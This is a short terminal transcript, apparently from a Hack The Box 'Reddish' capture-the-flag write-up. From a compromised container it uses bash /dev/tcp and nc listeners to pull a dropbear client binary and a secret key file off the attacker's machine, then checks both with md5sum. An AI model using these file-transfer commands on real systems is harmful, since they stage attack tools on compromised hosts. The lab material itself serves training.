 root@nodered:/tmp# bash -c 'cat < /dev/tcp/10.10.14.19/8889 > dbclient'
bash -c 'cat < /dev/tcp/10.10.14.19/8889 > dbclient'
root@nodered:/tmp# bash -c 'cat < /dev/tcp/10.10.14.19/8889 > .secret'
bash -c 'cat < /dev/tcp/10.10.14.19/8889 > .secret'
root@nodered:/tmp# md5sum dbclient .secret
md5sum dbclient .secret
9ed4e44b8d2ea2fc85b359fe4c740465  dbclient
27305ceddfec0d0ad907c53d53ec6442  .secret
root@nodered:/tmp#
root@kali:~/htb/boxes/reddish/dropbear/dropbear-2019.78# nc -w3 -lnvp 8889 < dbclient
listening on [any] 8889 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.94] 32916
root@kali:~/htb/boxes/reddish/dropbear/dropbear-2019.78# nc -w3 -lnvp 8889 < .secret
listening on [any] 8889 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.94] 32918
root@kali:~/htb/boxes/reddish/dropbear/dropbear-2019.78# md5sum dbclient .secret
9ed4e44b8d2ea2fc85b359fe4c740465  dbclient
27305ceddfec0d0ad907c53d53ec6442  .secret
root@kali:~/htb/boxes/reddish/dropbear/dropbear-2019.78#